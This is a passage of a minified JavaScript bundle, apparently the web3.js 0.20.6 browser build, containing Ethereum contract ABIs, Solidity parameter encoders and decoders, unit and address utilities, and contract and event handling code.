t:!0,inputs:[{name:"_name",type:"bytes32"}],name:"owner",outputs:[{name:"",type:"address"}],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"},{name:"_refund",type:"address"}],name:"disown",outputs:[],type:"function"},{constant:!0,inputs:[{name:"_name",type:"bytes32"}],name:"addr",outputs:[{name:"",type:"address"}],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"}],name:"reserve",outputs:[],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"},{name:"_newOwner",type:"address"}],name:"transfer",outputs:[],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"},{name:"_a",type:"address"}],name:"setAddr",outputs:[],type:"function"},{anonymous:!1,inputs:[{indexed:!0,name:"name",type:"bytes32"}],name:"Changed",type:"event"}]},{}],3:[function(t,e,r){e.exports=[{constant:!1,inputs:[{name:"from",type:"bytes32"},{name:"to",type:"address"},{name:"value",type:"uint256"}],name:"transfer",outputs:[],type:"function"},{constant:!1,inputs:[{name:"from",type:"bytes32"},{name:"to",type:"address"},{name:"indirectId",type:"bytes32"},{name:"value",type:"uint256"}],name:"icapTransfer",outputs:[],type:"function"},{constant:!1,inputs:[{name:"to",type:"bytes32"}],name:"deposit",outputs:[],payable:!0,type:"function"},{anonymous:!1,inputs:[{indexed:!0,name:"from",type:"address"},{indexed:!1,name:"value",type:"uint256"}],name:"AnonymousDeposit",type:"event"},{anonymous:!1,inputs:[{indexed:!0,name:"from",type:"address"},{indexed:!0,name:"to",type:"bytes32"},{indexed:!1,name:"value",type:"uint256"}],name:"Deposit",type:"event"},{anonymous:!1,inputs:[{indexed:!0,name:"from",type:"bytes32"},{indexed:!0,name:"to",type:"address"},{indexed:!1,name:"value",type:"uint256"}],name:"Transfer",type:"event"},{anonymous:!1,inputs:[{indexed:!0,name:"from",type:"bytes32"},{indexed:!0,name:"to",type:"address"},{indexed:!1,name:"indirectId",type:"bytes32"},{indexed:!1,name:"value",type:"uint256"}],name:"IcapTransfer",type:"event"}]},{}],4:[function(t,e,r){var n=t("./formatters"),o=t("./type"),i=function(){this._inputFormatter=n.formatInputInt,this._outputFormatter=n.formatOutputAddress};(i.prototype=new o({})).constructor=i,i.prototype.isType=function(t){return!!t.match(/address(\[([0-9]*)\])?/)},e.exports=i},{"./formatters":9,"./type":14}],5:[function(t,e,r){var n=t("./formatters"),o=t("./type"),i=function(){this._inputFormatter=n.formatInputBool,this._outputFormatter=n.formatOutputBool};(i.prototype=new o({})).constructor=i,i.prototype.isType=function(t){return!!t.match(/^bool(\[([0-9]*)\])*$/)},e.exports=i},{"./formatters":9,"./type":14}],6:[function(t,e,r){var n=t("./formatters"),o=t("./type"),i=function(){this._inputFormatter=n.formatInputBytes,this._outputFormatter=n.formatOutputBytes};(i.prototype=new o({})).constructor=i,i.prototype.isType=function(t){return!!t.match(/^bytes([0-9]{1,})(\[([0-9]*)\])*$/)},e.exports=i},{"./formatters":9,"./type":14}],7:[function(t,e,r){var n=t("./formatters"),o=t("./address"),i=t("./bool"),a=t("./int"),s=t("./uint"),c=t("./dynamicbytes"),u=t("./string"),f=t("./real"),l=t("./ureal"),p=t("./bytes"),h=function(t,e){return t.isDynamicType(e)||t.isDynamicArray(e)},d=function(t){this._types=t};d.prototype._requireType=function(t){var e=this._types.filter(function(e){return e.isType(t)})[0];if(!e)throw Error("invalid solidity type!: "+t);return e},d.prototype.encodeParam=function(t,e){return this.encodeParams([t],[e])},d.prototype.encodeParams=function(t,e){var r=this.getSolidityTypes(t),n=r.map(function(r,n){return r.encode(e[n],t[n])}),o=r.reduce(function(e,n,o){var i=n.staticPartLength(t[o]),a=32*Math.floor((i+31)/32);return e+(h(r[o],t[o])?32:a)},0);return this.encodeMultiWithOffset(t,r,n,o)},d.prototype.encodeMultiWithOffset=function(t,e,r,o){var i="",a=this;return t.forEach(function(s,c){if(h(e[c],t[c])){i+=n.formatInputInt(o).encode();var u=a.encodeWithOffset(t[c],e[c],r[c],o);o+=u.length/2}else i+=a.encodeWithOffset(t[c],e[c],r[c],o)}),t.forEach(function(n,s){if(h(e[s],t[s])){var c=a.encodeWithOffset(t[s],e[s],r[s],o);o+=c.length/2,i+=c}}),i},d.prototype.encodeWithOffset=function(t,e,r,o){var i=1,a=2,s=3,c=e.isDynamicArray(t)?i:e.isStaticArray(t)?a:s;if(c!==s){var u=e.nestedName(t),f=e.staticPartLength(u),l=c===i?r[0]:"";if(e.isDynamicArray(u))for(var p=c===i?2:0,h=0;h<r.length;h++)c===i?p+=+r[h-1][0]||0:c===a&&(p+=+(r[h-1]||[])[0]||0),l+=n.formatInputInt(o+h*f+32*p).encode();for(var d=c===i?r.length-1:r.length,m=0;m<d;m++){var y=l/2;c===i?l+=this.encodeWithOffset(u,e,r[m+1],o+y):c===a&&(l+=this.encodeWithOffset(u,e,r[m],o+y))}return l}return r},d.prototype.decodeParam=function(t,e){return this.decodeParams([t],e)[0]},d.prototype.decodeParams=function(t,e){var r=this.getSolidityTypes(t),n=this.getOffsets(t,r);return r.map(function(r,o){return r.decode(e,n[o],t[o],o)})},d.prototype.getOffsets=function(t,e){for(var r=e.map(function(e,r){return e.staticPartLength(t[r])}),n=1;n<r.length;n++)r[n]+=r[n-1];return r.map(function(r,n){return r-e[n].staticPartLength(t[n])})},d.prototype.getSolidityTypes=function(t){var e=this;return t.map(function(t){return e._requireType(t)})};var m=new d([new o,new i,new a,new s,new c,new p,new u,new f,new l]);e.exports=m},{"./address":4,"./bool":5,"./bytes":6,"./dynamicbytes":8,"./formatters":9,"./int":10,"./real":12,"./string":13,"./uint":15,"./ureal":16}],8:[function(t,e,r){var n=t("./formatters"),o=t("./type"),i=function(){this._inputFormatter=n.formatInputDynamicBytes,this._outputFormatter=n.formatOutputDynamicBytes};(i.prototype=new o({})).constructor=i,i.prototype.isType=function(t){return!!t.match(/^bytes(\[([0-9]*)\])*$/)},i.prototype.isDynamicType=function(){return!0},e.exports=i},{"./formatters":9,"./type":14}],9:[function(t,e,r){var n=t("bignumber.js"),o=t("../utils/utils"),i=t("../utils/config"),a=t("./param"),s=function(t){n.config(i.ETH_BIGNUMBER_ROUNDING_MODE);var e=o.padLeft(o.toTwosComplement(t).toString(16),64);return new a(e)},c=function(t){var e=t.staticPart()||"0";return"1"===new n(e.substr(0,1),16).toString(2).substr(0,1)?new n(e,16).minus(new n("ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff",16)).minus(1):new n(e,16)},u=function(t){var e=t.staticPart()||"0";return new n(e,16)};e.exports={formatInputInt:s,formatInputBytes:function(t){var e=o.toHex(t).substr(2),r=Math.floor((e.length+63)/64);return e=o.padRight(e,64*r),new a(e)},formatInputDynamicBytes:function(t){var e=o.toHex(t).substr(2),r=e.length/2,n=Math.floor((e.length+63)/64);return e=o.padRight(e,64*n),new a(s(r).value+e)},formatInputString:function(t){var e=o.fromUtf8(t).substr(2),r=e.length/2,n=Math.floor((e.length+63)/64);return e=o.padRight(e,64*n),new a(s(r).value+e)},formatInputBool:function(t){return new a("000000000000000000000000000000000000000000000000000000000000000"+(t?"1":"0"))},formatInputReal:function(t){return s(new n(t).times(new n(2).pow(128)))},formatOutputInt:c,formatOutputUInt:u,formatOutputReal:function(t){return c(t).dividedBy(new n(2).pow(128))},formatOutputUReal:function(t){return u(t).dividedBy(new n(2).pow(128))},formatOutputBool:function(t){return"0000000000000000000000000000000000000000000000000000000000000001"===t.staticPart()},formatOutputBytes:function(t,e){var r=e.match(/^bytes([0-9]*)/),n=parseInt(r[1]);return"0x"+t.staticPart().slice(0,2*n)},formatOutputDynamicBytes:function(t){var e=2*new n(t.dynamicPart().slice(0,64),16).toNumber();return"0x"+t.dynamicPart().substr(64,e)},formatOutputString:function(t){var e=2*new n(t.dynamicPart().slice(0,64),16).toNumber();return o.toUtf8(t.dynamicPart().substr(64,e))},formatOutputAddress:function(t){var e=t.staticPart();return"0x"+e.slice(e.length-40,e.length)}}},{"../utils/config":18,"../utils/utils":20,"./param":11,"bignumber.js":"bignumber.js"}],10:[function(t,e,r){var n=t("./formatters"),o=t("./type"),i=function(){this._inputFormatter=n.formatInputInt,this._outputFormatter=n.formatOutputInt};(i.prototype=new o({})).constructor=i,i.prototype.isType=function(t){return!!t.match(/^int([0-9]*)?(\[([0-9]*)\])*$/)},e.exports=i},{"./formatters":9,"./type":14}],11:[function(t,e,r){var n=t("../utils/utils"),o=function(t,e){this.value=t||"",this.offset=e};o.prototype.dynamicPartLength=function(){return this.dynamicPart().length/2},o.prototype.withOffset=function(t){return new o(this.value,t)},o.prototype.combine=function(t){return new o(this.value+t.value)},o.prototype.isDynamic=function(){return void 0!==this.offset},o.prototype.offsetAsBytes=function(){return this.isDynamic()?n.padLeft(n.toTwosComplement(this.offset).toString(16),64):""},o.prototype.staticPart=function(){return this.isDynamic()?this.offsetAsBytes():this.value},o.prototype.dynamicPart=function(){return this.isDynamic()?this.value:""},o.prototype.encode=function(){return this.staticPart()+this.dynamicPart()},o.encodeList=function(t){var e=32*t.length,r=t.map(function(t){if(!t.isDynamic())return t;var r=e;return e+=t.dynamicPartLength(),t.withOffset(r)});return r.reduce(function(t,e){return t+e.dynamicPart()},r.reduce(function(t,e){return t+e.staticPart()},""))},e.exports=o},{"../utils/utils":20}],12:[function(t,e,r){var n=t("./formatters"),o=t("./type"),i=function(){this._inputFormatter=n.formatInputReal,this._outputFormatter=n.formatOutputReal};(i.prototype=new o({})).constructor=i,i.prototype.isType=function(t){return!!t.match(/real([0-9]*)?(\[([0-9]*)\])?/)},e.exports=i},{"./formatters":9,"./type":14}],13:[function(t,e,r){var n=t("./formatters"),o=t("./type"),i=function(){this._inputFormatter=n.formatInputString,this._outputFormatter=n.formatOutputString};(i.prototype=new o({})).constructor=i,i.prototype.isType=function(t){return!!t.match(/^string(\[([0-9]*)\])*$/)},i.prototype.isDynamicType=function(){return!0},e.exports=i},{"./formatters":9,"./type":14}],14:[function(t,e,r){var n=t("./formatters"),o=t("./param"),i=function(t){this._inputFormatter=t.inputFormatter,this._outputFormatter=t.outputFormatter};i.prototype.isType=function(t){throw"this method should be overrwritten for type "+t},i.prototype.staticPartLength=function(t){return(this.nestedTypes(t)||["[1]"]).map(function(t){return parseInt(t.slice(1,-1),10)||1}).reduce(function(t,e){return t*e},32)},i.prototype.isDynamicArray=function(t){var e=this.nestedTypes(t);return!!e&&!e[e.length-1].match(/[0-9]{1,}/g)},i.prototype.isStaticArray=function(t){var e=this.nestedTypes(t);return!!e&&!!e[e.length-1].match(/[0-9]{1,}/g)},i.prototype.staticArrayLength=function(t){var e=this.nestedTypes(t);return e?parseInt(e[e.length-1].match(/[0-9]{1,}/g)||1):1},i.prototype.nestedName=function(t){var e=this.nestedTypes(t);return e?t.substr(0,t.length-e[e.length-1].length):t},i.prototype.isDynamicType=function(){return!1},i.prototype.nestedTypes=function(t){return t.match(/(\[[0-9]*\])/g)},i.prototype.encode=function(t,e){var r,o,i,a=this;return this.isDynamicArray(e)?(r=t.length,o=a.nestedName(e),(i=[]).push(n.formatInputInt(r).encode()),t.forEach(function(t){i.push(a.encode(t,o))}),i):this.isStaticArray(e)?function(){for(var r=a.staticArrayLength(e),n=a.nestedName(e),o=[],i=0;i<r;i++)o.push(a.encode(t[i],n));return o}():this._inputFormatter(t,e).encode()},i.prototype.decode=function(t,e,r){var n,i,a,s,c=this;if(this.isDynamicArray(r))return function(){for(var n=parseInt("0x"+t.substr(2*e,64)),o=parseInt("0x"+t.substr(2*n,64)),i=n+32,a=c.nestedName(r),s=c.staticPartLength(a),u=32*Math.floor((s+31)/32),f=[],l=0;l<o*u;l+=u)f.push(c.decode(t,i+l,a));return f}();if(this.isStaticArray(r))return function(){for(var n=c.staticArrayLength(r),o=e,i=c.nestedName(r),a=c.staticPartLength(i),s=32*Math.floor((a+31)/32),u=[],f=0;f<n*s;f+=s)u.push(c.decode(t,o+f,i));return u}();if(this.isDynamicType(r))return n=parseInt("0x"+t.substr(2*e,64)),i=parseInt("0x"+t.substr(2*n,64)),a=Math.floor((i+31)/32),s=new o(t.substr(2*n,64*(1+a)),0),c._outputFormatter(s,r);var u=this.staticPartLength(r),f=new o(t.substr(2*e,2*u));return this._outputFormatter(f,r)},e.exports=i},{"./formatters":9,"./param":11}],15:[function(t,e,r){var n=t("./formatters"),o=t("./type"),i=function(){this._inputFormatter=n.formatInputInt,this._outputFormatter=n.formatOutputUInt};(i.prototype=new o({})).constructor=i,i.prototype.isType=function(t){return!!t.match(/^uint([0-9]*)?(\[([0-9]*)\])*$/)},e.exports=i},{"./formatters":9,"./type":14}],16:[function(t,e,r){var n=t("./formatters"),o=t("./type"),i=function(){this._inputFormatter=n.formatInputReal,this._outputFormatter=n.formatOutputUReal};(i.prototype=new o({})).constructor=i,i.prototype.isType=function(t){return!!t.match(/^ureal([0-9]*)?(\[([0-9]*)\])*$/)},e.exports=i},{"./formatters":9,"./type":14}],17:[function(t,e,r){"use strict";"undefined"==typeof XMLHttpRequest?r.XMLHttpRequest={}:r.XMLHttpRequest=XMLHttpRequest},{}],18:[function(t,e,r){var n=t("bignumber.js");e.exports={ETH_PADDING:32,ETH_SIGNATURE_LENGTH:4,ETH_UNITS:["wei","kwei","Mwei","Gwei","szabo","finney","femtoether","picoether","nanoether","microether","milliether","nano","micro","milli","ether","grand","Mether","Gether","Tether","Pether","Eether","Zether","Yether","Nether","Dether","Vether","Uether"],ETH_BIGNUMBER_ROUNDING_MODE:{ROUNDING_MODE:n.ROUND_DOWN},ETH_POLLING_TIMEOUT:500,defaultBlock:"latest",defaultAccount:void 0}},{"bignumber.js":"bignumber.js"}],19:[function(t,e,r){var n=t("crypto-js"),o=t("crypto-js/sha3");e.exports=function(t,e){return e&&"hex"===e.encoding&&(t.length>2&&"0x"===t.substr(0,2)&&(t=t.substr(2)),t=n.enc.Hex.parse(t)),o(t,{outputLength:256}).toString()}},{"crypto-js":58,"crypto-js/sha3":79}],20:[function(t,e,r){var n=t("bignumber.js"),o=t("./sha3.js"),i=t("utf8"),a={noether:"0",wei:"1",kwei:"1000",Kwei:"1000",babbage:"1000",femtoether:"1000",mwei:"1000000",Mwei:"1000000",lovelace:"1000000",picoether:"1000000",gwei:"1000000000",Gwei:"1000000000",shannon:"1000000000",nanoether:"1000000000",nano:"1000000000",szabo:"1000000000000",microether:"1000000000000",micro:"1000000000000",finney:"1000000000000000",milliether:"1000000000000000",milli:"1000000000000000",ether:"1000000000000000000",kether:"1000000000000000000000",grand:"1000000000000000000000",mether:"1000000000000000000000000",gether:"1000000000000000000000000000",tether:"1000000000000000000000000000000"},s=function(t,e,r){return new Array(e-t.length+1).join(r||"0")+t},c=function(t,e){t=i.encode(t);for(var r="",n=0;n<t.length;n++){var o=t.charCodeAt(n);if(0===o){if(!e)break;r+="00"}else{var a=o.toString(16);r+=a.length<2?"0"+a:a}}return"0x"+r},u=function(t){var e=p(t),r=e.toString(16);return e.lessThan(0)?"-0x"+r.substr(1):"0x"+r},f=function(t){if(g(t))return u(+t);if(m(t))return u(t);if("object"==typeof t)return c(JSON.stringify(t));if(y(t)){if(0===t.indexOf("-0x"))return u(t);if(0===t.indexOf("0x"))return t;if(!isFinite(t))return c(t,1)}return u(t)},l=function(t){t=t?t.toLowerCase():"ether";var e=a[t];if(void 0===e)throw new Error("This unit doesn't exists, please use the one of the following units"+JSON.stringify(a,null,2));return new n(e,10)},p=function(t){return m(t=t||0)?t:!y(t)||0!==t.indexOf("0x")&&0!==t.indexOf("-0x")?new n(t.toString(10),10):new n(t.replace("0x",""),16)},h=function(t){return/^0x[0-9a-f]{40}$/i.test(t)},d=function(t){t=t.replace("0x","");for(var e=o(t.toLowerCase()),r=0;r<40;r++)if(parseInt(e[r],16)>7&&t[r].toUpperCase()!==t[r]||parseInt(e[r],16)<=7&&t[r].toLowerCase()!==t[r])return!1;return!0},m=function(t){return t instanceof n||t&&t.constructor&&"BigNumber"===t.constructor.name},y=function(t){return"string"==typeof t||t&&t.constructor&&"String"===t.constructor.name},g=function(t){return"boolean"==typeof t};e.exports={padLeft:s,padRight:function(t,e,r){return t+new Array(e-t.length+1).join(r||"0")},toHex:f,toDecimal:function(t){return p(t).toNumber()},fromDecimal:u,toUtf8:function(t){var e="",r=0,n=t.length;for("0x"===t.substring(0,2)&&(r=2);r<n;r+=2){var o=parseInt(t.substr(r,2),16);if(0===o)break;e+=String.fromCharCode(o)}return i.decode(e)},toAscii:function(t){var e="",r=0,n=t.length;for("0x"===t.substring(0,2)&&(r=2);r<n;r+=2){var o=parseInt(t.substr(r,2),16);e+=String.fromCharCode(o)}return e},fromUtf8:c,fromAscii:function(t){for(var e="",r=0;r<t.length;r++){var n=t.charCodeAt(r).toString(16);e+=n.length<2?"0"+n:n}return"0x"+e},transformToFullName:function(t){if(-1!==t.name.indexOf("("))return t.name;var e=t.inputs.map(function(t){return t.type}).join();return t.name+"("+e+")"},extractDisplayName:function(t){var e=t.indexOf("("),r=t.indexOf(")");return-1!==e&&-1!==r?t.substr(0,e):t},extractTypeName:function(t){var e=t.indexOf("("),r=t.indexOf(")");return-1!==e&&-1!==r?t.substr(e+1,r-e-1).replace(" ",""):""},toWei:function(t,e){var r=p(t).times(l(e));return m(t)?r:r.toString(10)},fromWei:function(t,e){var r=p(t).dividedBy(l(e));return m(t)?r:r.toString(10)},toBigNumber:p,toTwosComplement:function(t){var e=p(t).round();return e.lessThan(0)?new n("ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff",16).plus(e).plus(1):e},toAddress:function(t){return h(t)?t:/^[0-9a-f]{40}$/.test(t)?"0x"+t:"0x"+s(f(t).substr(2),40)},isBigNumber:m,isStrictAddress:h,isAddress:function(t){return!!/^(0x)?[0-9a-f]{40}$/i.test(t)&&(!(!/^(0x)?[0-9a-f]{40}$/.test(t)&&!/^(0x)?[0-9A-F]{40}$/.test(t))||d(t))},isChecksumAddress:d,toChecksumAddress:function(t){if(void 0===t)return"";t=t.toLowerCase().replace("0x","");for(var e=o(t),r="0x",n=0;n<t.length;n++)parseInt(e[n],16)>7?r+=t[n].toUpperCase():r+=t[n];return r},isFunction:function(t){return"function"==typeof t},isString:y,isObject:function(t){return null!==t&&!Array.isArray(t)&&"object"==typeof t},isBoolean:g,isArray:function(t){return Array.isArray(t)},isJson:function(t){try{return!!JSON.parse(t)}catch(t){return!1}},isBloom:function(t){return!(!/^(0x)?[0-9a-f]{512}$/i.test(t)||!/^(0x)?[0-9a-f]{512}$/.test(t)&&!/^(0x)?[0-9A-F]{512}$/.test(t))},isTopic:function(t){return!(!/^(0x)?[0-9a-f]{64}$/i.test(t)||!/^(0x)?[0-9a-f]{64}$/.test(t)&&!/^(0x)?[0-9A-F]{64}$/.test(t))}}},{"./sha3.js":19,"bignumber.js":"bignumber.js",utf8:84}],21:[function(t,e,r){e.exports={version:"0.20.6"}},{}],22:[function(t,e,r){var n=t("./web3/requestmanager"),o=t("./web3/iban"),i=t("./web3/methods/eth"),a=t("./web3/methods/db"),s=t("./web3/methods/shh"),c=t("./web3/methods/net"),u=t("./web3/methods/personal"),f=t("./web3/methods/swarm"),l=t("./web3/settings"),p=t("./version.json"),h=t("./utils/utils"),d=t("./utils/sha3"),m=t("./web3/extend"),y=t("./web3/batch"),g=t("./web3/property"),v=t("./web3/httpprovider"),b=t("./web3/ipcprovider"),_=t("bignumber.js");function w(t){this._requestManager=new n(t),this.currentProvider=t,this.eth=new i(this),this.db=new a(this),this.shh=new s(this),this.net=new c(this),this.personal=new u(this),this.bzz=new f(this),this.settings=new l,this.version={api:p.version},this.providers={HttpProvider:v,IpcProvider:b},this._extend=m(this),this._extend({properties:x()})}w.providers={HttpProvider:v,IpcProvider:b},w.prototype.setProvider=function(t){this._requestManager.setProvider(t),this.currentProvider=t},w.prototype.reset=function(t){this._requestManager.reset(t),this.settings=new l},w.prototype.BigNumber=_,w.prototype.toHex=h.toHex,w.prototype.toAscii=h.toAscii,w.prototype.toUtf8=h.toUtf8,w.prototype.fromAscii=h.fromAscii,w.prototype.fromUtf8=h.fromUtf8,w.prototype.toDecimal=h.toDecimal,w.prototype.fromDecimal=h.fromDecimal,w.prototype.toBigNumber=h.toBigNumber,w.prototype.toWei=h.toWei,w.prototype.fromWei=h.fromWei,w.prototype.isAddress=h.isAddress,w.prototype.isChecksumAddress=h.isChecksumAddress,w.prototype.toChecksumAddress=h.toChecksumAddress,w.prototype.isIBAN=h.isIBAN,w.prototype.padLeft=h.padLeft,w.prototype.padRight=h.padRight,w.prototype.sha3=function(t,e){return"0x"+d(t,e)},w.prototype.fromICAP=function(t){return new o(t).address()};var x=function(){return[new g({name:"version.node",getter:"web3_clientVersion"}),new g({name:"version.network",getter:"net_version",inputFormatter:h.toDecimal}),new g({name:"version.ethereum",getter:"eth_protocolVersion",inputFormatter:h.toDecimal}),new g({name:"version.whisper",getter:"shh_version",inputFormatter:h.toDecimal})]};w.prototype.isConnected=function(){return this.currentProvider&&this.currentProvider.isConnected()},w.prototype.createBatch=function(){return new y(this)},e.exports=w},{"./utils/sha3":19,"./utils/utils":20,"./version.json":21,"./web3/batch":24,"./web3/extend":28,"./web3/httpprovider":32,"./web3/iban":33,"./web3/ipcprovider":34,"./web3/methods/db":37,"./web3/methods/eth":38,"./web3/methods/net":39,"./web3/methods/personal":40,"./web3/methods/shh":41,"./web3/methods/swarm":42,"./web3/property":45,"./web3/requestmanager":46,"./web3/settings":47,"bignumber.js":"bignumber.js"}],23:[function(t,e,r){var n=t("../utils/sha3"),o=t("./event"),i=t("./formatters"),a=t("../utils/utils"),s=t("./filter"),c=t("./methods/watches"),u=function(t,e,r){this._requestManager=t,this._json=e,this._address=r};u.prototype.encode=function(t){t=t||{};var e={};return["fromBlock","toBlock"].filter(function(e){return void 0!==t[e]}).forEach(function(r){e[r]=i.inputBlockNumberFormatter(t[r])}),e.address=this._address,e},u.prototype.decode=function(t){t.data=t.data||"";var e=a.isArray(t.topics)&&a.isString(t.topics[0])?t.topics[0].slice(2):"",r=this._json.filter(function(t){return e===n(a.transformToFullName(t))})[0];return r?new o(this._requestManager,r,this._address).decode(t):i.outputLogFormatter(t)},u.prototype.execute=function(t,e){a.isFunction(arguments[arguments.length-1])&&(e=arguments[arguments.length-1],1===arguments.length&&(t=null));var r=this.encode(t),n=this.decode.bind(this);return new s(r,"eth",this._requestManager,c.eth(),n,e)},u.prototype.attachToContract=function(t){var e=this.execute.bind(this);t.allEvents=e},e.exports=u},{"../utils/sha3":19,"../utils/utils":20,"./event":27,"./filter":29,"./formatters":30,"./methods/watches":43}],24:[function(t,e,r){var n=t("./jsonrpc"),o=t("./errors"),i=function(t){this.requestManager=t._requestManager,this.requests=[]};i.prototype.add=function(t){this.requests.push(t)},i.prototype.execute=function(){var t=this.requests;this.requestManager.sendBatch(t,function(e,r){r=r||[],t.map(function(t,e){return r[e]||{}}).forEach(function(e,r){if(t[r].callback){if(!n.isValidResponse(e))return t[r].callback(o.InvalidResponse(e));t[r].callback(null,t[r].format?t[r].format(e.result):e.result)}})})},e.exports=i},{"./errors":26,"./jsonrpc":35}],25:[function(t,e,r){var n=t("../utils/utils"),o=t("../solidity/coder"),i=t("./event"),a=t("./function"),s=t("./allevents"),c=function(t,e){return t.filter(function(t){return"constructor"===t.type&&t.inputs.length===e.length}).map(function(t){return t.inputs.map(function(t){return t.type})}).map(function(t){return o.encodeParams(t,e)})[0]||""},u=function(t){t.abi.filter(function(t){return"function"===t.type}).map(function(e){return new a(t._eth,e,t.address)}).forEach(function(e){e.attachToContract(t)})},f=function(t){var e=t.abi.filter(function(t){return"event"===t.type});new s(t._eth._requestManager,e,t.address).attachToContract(t),e.map(function(e){return new i(t._eth._requestManager,e,t.address)}).forEach(function(e){e.attachToContract(t)})},l=function(t,e){var r=0,n=!1,o=t._eth.filter("latest",function(i){if(!i&&!n)if(++r>50){if(o.stopWatching(function(){}),n=!0,!e)throw new Error("Contract transaction couldn't be found after 50 blocks");e(new Error("Contract transaction couldn't be found after 50 blocks"))}else t._eth.getTransactionReceipt(t.transactionHash,function(r,i){i&&i.blockHash&&!n&&t._eth.getCode(i.contractAddress,function(r,a){if(!n&&a)if(o.stopWatching(function(){}),n=!0,a.length>3)t.address=i.contractAddress,u(t),f(t),e&&e(null,t);else{if(!e)throw new Error("The contract code couldn't be stored, please check your gas amount.");e(new Error("The contract code couldn't be stored, please check your gas amount."))}})})})},p=function(t,e){this.eth=t,this.abi=e,this.new=function(){var t,r=new h(this.eth,this.abi),o={},i=Array.prototype.slice.call(arguments);n.isFunction(i[i.length-1])&&(t=i.pop());var a=i[i.length-1];if((n.isObject(a)&&!n.isArray(a)&&(o=i.pop()),o.value>0)&&!(e.filter(function(t){return"constructor"===t.type&&t.inputs.length===i.length})[0]||{}).payable)throw new Error("Cannot send value to non-payable constructor");var s=c(this.abi,i);if(o.data+=s,t)this.eth.sendTransaction(o,function(e,n){e?t(e):(r.transactionHash=n,t(null,r),l(r,t))});else{var u=this.eth.sendTransaction(o);r.transactionHash=u,l(r)}return r},this.new.getData=this.getData.bind(this)};p.prototype.at=function(t,e){var r=new h(this.eth,this.abi,t);return u(r),f(r),e&&e(null,r),r},p.prototype.getData=function(){var t={},e=Array.prototype.slice.call(arguments),r=e[e.length-1];n.isObject(r)&&!n.isArray(r)&&(t=e.pop());var o=c(this.abi,e);return t.data+=o,t.data};var h=function(t,e,r){this._eth=t,this.transactionHash=null,this.address=r,this.abi=e};e.exports=p},{"../solidity/coder":7,"../utils/utils":20,"./allevents":23,"./event":27,"./function":31}],26:[function(t,e,r){e.exports={InvalidNumberOfSolidityArgs:function(){return new Error("Invalid number of arguments to Solidity function")},InvalidNumberOfRPCParams:function(){return new Error("Invalid number of input parameters to RPC method")},InvalidConnection:function(t){return new Error("CONNECTION ERROR: Couldn't connect to node "+t+".")},InvalidProvider:function(){return new Error("Provider not set or invalid")},InvalidResponse:function(t){var e=t&&t.error&&t.error.message?t.error.message:"Invalid JSON RPC response: "+JSON.stringify(t);return new Error(e)},ConnectionTimeout:function(t){return new Error("CONNECTION TIMEOUT: timeout of "+t+" ms achived")}}},{}],27:[function(t,e,r){var n=t("../utils/utils"),o=t("../solidity/coder"),i=t("./formatters"),a=t("../utils/sha3"),s=t("./filter"),c=t("./methods/watches"),u=function(t,e,r){this._requestManager=t,this._params=e.inputs,this._name=n.transformToFullName(e),this._address=r,this._anonymous=e.anonymous};u.prototype.types=function(t){return this._params.filter(function(e){return e.indexed===t}).map(function(t){return t.type})},u.prototype.displayName=function(){return n.extractDisplayName(this._name)},u.prototype.typeName=function(){return n.extractTypeName(this._name)},u.prototype.signature=function(){return a(this._name)},u.prototype.encode=function(t,e){t=t||{},e=e||{};var r={};["fromBlock","toBlock"].filter(function(t){return void 0!==e[t]}).forEach(function(t){r[t]=i.inputBlockNumberFormatter(e[t])}),r.topics=[],r.address=this._address,this._anonymous||r.topics.push("0x"+this.signature());var a=this._params.filter(function(t){return!0===t.indexed}).map(function(e){var r=t[e.name];return null==r?null:n.isArray(r)?r.map(function(t){return"0x"+o.encodeParam(e.type,t)}):"0x"+o.encodeParam(e.type,r)});return r.topics=r.topics.concat(a),r},u.prototype.decode=function(t){t.data=t.data||"",t.topics=t.topics||[];var e=(this._anonymous?t.topics:t.topics.slice(1)).map(function(t){return t.slice(2)}).join(""),r=o.decodeParams(this.types(!0),e),n=t.data.slice(2),a=o.decodeParams(this.types(!1),n),s=i.outputLogFormatter(t);return s.event=this.displayName(),s.address=t.address,s.args=this._params.reduce(function(t,e){return t[e.name]=e.indexed?r.shift():a.shift(),t},{}),delete s.data,delete s.topics,s},u.prototype.execute=function(t,e,r){n.isFunction(arguments[arguments.length-1])&&(r=arguments[arguments.length-1],2===arguments.length&&(e=null),1===arguments.length&&(e=null,t={}));var o=this.encode(t,e),i=this.decode.bind(this);return new s(o,"eth",this._requestManager,c.eth(),i,r)},u.prototype.attachToContract=function(t){var e=this.execute.bind(this),r=this.displayName();t[r]||(t[r]=e),t[r][this.typeName()]=this.execute.bind(this,t)},e.exports=u},{"../solidity/coder":7,"../utils/sha3":19,"../utils/utils":20,"./filter":29,"./formatters":30,"./methods/watches":43}],28:[function(t,e,r){var n=t("./formatters"),o=t("./../utils/utils"),i=t("./method"),a=t("./property");e.exports=function(t){var e=function(e){var r;e.property?(t[e.property]||(t[e.property]={}),r=t[e.property]):r=t,e.methods&&e.methods.forEach(function(e){e.attachToObject(r),e.setRequestManager(t._requestManager)}),e.properties&&e.properties.forEach(function(e){e.attachToObject(r),e.setRequestManager(t._requestManager)})};return e.formatters=n,e.utils=o,e.Method=i,e.Property=a,e}},{"./../utils/utils":20,"./formatters":30,"./method":36,"./property":45}],29:[function(t,e,r){var n=t("./formatters"),o=t("../utils/utils"),i=function(t){return null==t?null:0===(t=String(t)).indexOf("0x")?t:o.fromUtf8(t)},a=function(t,e){o.isString(t.options)||t.get(function(t,r){t&&e(t),o.isArray(r)&&r.forEach(function(t){e(null,t)})})},s=function(t){t.requestManager.startPolling({method:t.implementation.poll.call,params:[t.filterId]},t.filterId,function(e,r){if(e)return t.callbacks.forEach(function(t){t(e)});o.isArray(r)&&r.forEach(function(e){e=t.formatter?t.formatter(e):e,t.callbacks.forEach(function(t){t(null,e)})})},t.stopWatching.bind(t))},c=function(t,e,r,c,u,f,l){var p=this,h={};return c.forEach(function(t){t.setRequestManager(r),t.attachToObject(h)}),this.requestManager=r,this.options=function(t,e){if(o.isString(t))return t;switch(t=t||{},e){case"eth":return t.topics=t.topics||[],t.topics=t.topics.map(function(t){return 